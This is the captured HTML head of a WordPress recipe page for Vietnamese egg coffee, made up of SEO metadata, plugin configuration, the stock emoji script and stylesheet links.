

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnifood.com/recipe/vietnamese-egg-coffee/
body_size: 29798
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5, minimum-scale=1">
<meta name="description" content="© 2018 - Vnifood">
<meta name="ahrefs-site-verification" content="6696d4ed9ce3e44a9658b8dfe8ae27d2e90fce3365b23b65c226b8c5a97c1330">

<!--[if lt IE 9]>
	<script src="https://vnifood.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<script
  src="https://code.jquery.com/jquery-3.7.1.slim.min.js"
  integrity="sha256-kmHvs0B+OpCW5GVHUNjv9rOmY0IvSIRcf7zGUDTDQM8="
  crossorigin="anonymous"></script>
	
<!-- <script src="https://apkhype.com/js/users-tracking.min.js" defer></script>	 -->
<script type="text/javascript">var WPAC={}; window.WPAC = WPAC; WPAC = WPAC;WPAC._Options={enable:true,debug:false,menuHelper:false,selectorCommentForm:"#commentform,.ast-commentform,.comment-form",selectorCommentsContainer:"#comments,.comments-wrapper,.comments-area,.wp-block-comments",selectorCommentList:".comment-list,.ast-comment-list,.wp-block-comment-template",selectorCommentPagingLinks:"#comments [class^='nav-'] a",selectorCommentLinks:"#comments a[href*=\"/comment-page-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",selectorSubmitButton:"#submit",selectorTextarea:"#comment",selectorPostContainer:false,scrollSpeed:500,autoUpdateIdleTime:false,popupOverlayBackgroundColor:"#000000",popupOverlayBackgroundOpacity:false,popupBackgroundColorLoading:"#000000",popupTextColorLoading:"#ffffff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#FFFFFF",popupBackgroundColorError:"#FF0000",popupTextColorError:"#FFFFFF",popupOpacity:85,popupOpacityTablet:85,popupOpacityMobile:85,popupCornerRadius:5,popupCornerRadiusTablet:5,popupCornerRadiusMobile:5,popupMarginTop:10,popupMarginTopTablet:10,popupMarginTopMobile:10,popupWidth:30,popupWidthTablet:45,popupWidthMobile:75,popupPadding:20,popupPaddingTablet:20,popupPaddingMobile:20,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupTextAlign:"center",popupVerticalAlign:"verticalStart",popupTextFontSize:"20px",popupTextFontSizeTablet:"20px",popupTextFontSizeMobile:"20px",popupZindex:1000,textPosted:"Your comment has been posted. Thank you!",textPostedUnapproved:"Your comment has been posted and is awaiting moderation. Thank you!",textReloadPage:"Reloading page. Please wait.",textPostComment:"Posting your comment. Please wait.",textRefreshComments:"Loading comments. Please wait.",textUnknownError:"Something went wrong, your comment has not been posted.",textErrorTypeComment:"Please type your comment text.",textErrorCommentsClosed:"Sorry, comments are closed for this item.",textErrorMustBeLoggedIn:"Sorry, you must be logged in to post a comment.",textErrorFillRequiredFields:"Please fill the required fields (name, email).",textErrorInvalidEmailAddress:"Please enter a valid email address.",textErrorPostTooQuickly:"You are posting comments too quickly. Please wait a minute and resubmit your comment.",textErrorDuplicateComment:"Duplicate comment detected. It looks like you have already submitted this comment.",callbackOnBeforeSelectElements:false,callbackOnBeforeSubmitComment:false,callbackOnAfterPostComment:false,callbackOnBeforeUpdateComments:false,callbackOnAfterUpdateComments:false,commentPagesUrlRegex:false,disableUrlUpdate:false,disableScrollToAnchor:false,useUncompressedScripts:false,placeScriptsInFooter:true,optimizeAjaxResponse:false,baseUrl:false,disableCache:false,enableByQuery:false,lazyLoadEnabled:false,lazyLoadDisplay:"overlay",lazyLoadInlineDisplayLocation:"comments",lazyLoadInlineDisplayElement:"#comments",lazyLoadInlineLoadingType:"spinner",lazyLoadInlineSpinner:"LoadingGray1",lazyLoadInlineSpinnerLabelEnabled:true,lazyLoadInlineSpinnerContainerBackgroundColor:"#333333",lazyLoadInlineSpinnerContainerBackgroundColorOpacity:true,lazyLoadInlineSpinnerLabel:"Loading comments...",lazyLoadInlineSpinnerLabelColor:"#FFFFFF",lazyLoadInlineSpinnerIconColor:"#FFFFFF",lazyLoadInlineSpinnerLayoutType:"horizontal",lazyLoadInlineSpinnerLayoutAlignment:"left",lazyLoadInlineSpinnerLayoutRTL:false,lazyLoadTrigger:"domready",lazyLoadTriggerElement:false,lazyLoadInlineSpinnerSpeed:1.25,lazyLoadTriggerScrollOffset:false,lazyLoadPaginationEnabled:false,lazyLoadCommentsPerPage:30,lazyLoadUseThemePagination:true,lazyLoadPaginationStyle:"nextPrev",lazyLoadPaginationLocation:"bottom",lazyLoadingPaginationScrollToTop:true,lazyLoadInlineSpinnerLabelFontSizeDesktop:42,lazyLoadInlineSpinnerSizeDesktop:72,lazyLoadInlineSpinnerLabelLineHeightDesktop:54,lazyLoadInlineSpinnerContainerPaddingDesktop:35,lazyLoadInlineSpinnerGapDesktop:20,lazyLoadInlineSpinnerLabelFontSizeTablet:36,lazyLoadInlineSpinnerSizeTablet:65,lazyLoadInlineSpinnerLabelLineHeightTablet:42,lazyLoadInlineSpinnerContainerPaddingTablet:25,lazyLoadInlineSpinnerGapTablet:15,lazyLoadInlineSpinnerLabelFontSizeMobile:28,lazyLoadInlineSpinnerSizeMobile:48,lazyLoadInlineSpinnerLabelLineHeightMobile:34,lazyLoadInlineSpinnerContainerPaddingMobile:20,lazyLoadInlineSpinnerGapMobile:15,lazyLoadInlineSkeletonLoadingLabelEnabled:false,lazyLoadInlineSkeletonLoadingLabel:"Loading comments...",lazyLoadInlineSkeletonItemsShow:2,lazyLoadInlineSkeletonBackgroundColor:"#EEEEEE",lazyLoadInlineSkeletonHighlightColor:"#dedede",lazyLoadInlineSkeletonHeadingColor:"#333333",lazyLoadInlineSkeletonHeadingFontSize:24,lazyLoadInlineSkeletonHeadingLineHeight:1.5,lazyLoadInlineShortcode:false,lazyLoadInlineLoadingButtonLabel:"Load Comments",lazyLoadInlineLoadingButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonSpinner:"LoadingGray1",lazyLoadInlineButtonLabel:"Load Comments",lazyLoadInlineButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonAppearance:"solid",lazyLoadInlineButtonUseThemeStyles:true,lazyLoadInlineButtonBackgroundColor:"#333333",lazyLoadInlineButtonBackgroundColorHover:"#444444",lazyLoadInlineButtonTextColor:"#FFFFFF",lazyLoadInlineButtonTextColorHover:"#FFFFFF",lazyLoadInlineButtonBorderColor:"#333333",lazyLoadInlineButtonBorderColorHover:"#444444",lazyLoadInlineButtonBorderWidth:true,lazyLoadInlineButtonBorderRadius:5,lazyLoadInlineButtonPaddingTop:12,lazyLoadInlineButtonPaddingRight:24,lazyLoadInlineButtonPaddingBottom:12,lazyLoadInlineButtonPaddingLeft:24,lazyLoadInlineButtonFontSize:16,lazyLoadInlineButtonLineHeight:1.5,lazyLoadInlineButtonFontWeight:600,lazyLoadInlineButtonFontFamily:"inherit",lazyLoadInlineButtonAlign:"center",firstTimeInstall:false,lazyLoadIntoElement:false,commentsEnabled:true,version:"3.0.2"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIETNAMESE EGG COFFEE - VniFood</title>
	<meta name="description" content="Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.How to make this drink is very simple." />
	<link rel="canonical" href="https://vnifood.com/recipe/vietnamese-egg-coffee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIETNAMESE EGG COFFEE - VniFood" />
	<meta property="og:description" content="Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.How to make this drink is very simple." />
	<meta property="og:url" content="https://vnifood.com/recipe/vietnamese-egg-coffee/" />
	<meta property="og:site_name" content="VniFood" />
	<meta property="article:modified_time" content="2020-05-08T09:27:30+00:00" />
	<meta property="og:image" content="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg" />
	<meta property="og:image:width" content="931" />
	<meta property="og:image:height" content="699" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/","url":"https://vnifood.com/recipe/vietnamese-egg-coffee/","name":"VIETNAMESE EGG COFFEE - VniFood","isPartOf":{"@id":"https://vnifood.com/#website"},"primaryImageOfPage":{"@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/#primaryimage"},"image":{"@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/#primaryimage"},"thumbnailUrl":"https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg","datePublished":"2019-08-20T22:00:34+00:00","dateModified":"2020-05-08T09:27:30+00:00","description":"Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling.How to make this drink is very simple.","breadcrumb":{"@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vnifood.com/recipe/vietnamese-egg-coffee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/#primaryimage","url":"https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE1.jpg","width":931,"height":699,"caption":"VIETNAMESE-EGG-COFFEE0"},{"@type":"BreadcrumbList","@id":"https://vnifood.com/recipe/vietnamese-egg-coffee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnifood.com/"},{"@type":"ListItem","position":2,"name":"Recipes","item":"https://vnifood.com/recipe/"},{"@type":"ListItem","position":3,"name":"VIETNAMESE EGG COFFEE"}]},{"@type":"WebSite","@id":"https://vnifood.com/#website","url":"https://vnifood.com/","name":"VniFood","description":"","publisher":{"@id":"https://vnifood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnifood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vnifood.com/#organization","name":"Modobom International Company","url":"https://vnifood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/#/schema/logo/image/","url":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","width":512,"height":512,"caption":"Modobom International Company"},"image":{"@id":"https://vnifood.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Feed" href="https://vnifood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Comments Feed" href="https://vnifood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; VIETNAMESE EGG COFFEE Comments Feed" href="https://vnifood.com/recipe/vietnamese-egg-coffee/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnifood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style>
		:root {
			--wpac-popup-opacity: 0.85;
			--wpac-popup-corner-radius: 5px;
			--wpac-popup-margin-top: 10px;
			--wpac-popup-width: 30%;
			--wpac-popup-padding: 20px;
			--wpac-popup-font-size: 20px;
			--wpac-popup-line-height: 1.2;
		}
		/* tablet styles */
		@media screen and (max-width: 1024px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 45%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		/* mobile styles */
		@media screen and (max-width: 768px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 75%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		.wpac-overlay {
			display: none;
			opacity: var(--wpac-popup-opacity);
			border-radius: var(--wpac-popup-corner-radius);
			margin-top: var(--wpac-popup-margin-top);
			padding: var(--wpac-popup-padding) !important;
			font-size: var(--wpac-popup-font-size) !important;
			line-height: var(--wpac-popup-line-height);
			margin: 0 auto;
		}
	</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnifood.com/wp-includes/css/dist/block-library/style.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://vnifood.com/wp-includes/css/dashicons.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/filter.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style2-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/pagination.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/grid.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style4-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/layout_base.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style5-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/css/filter-dropdown.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style6-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/css/select2.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17' type='text/css' media='all' />
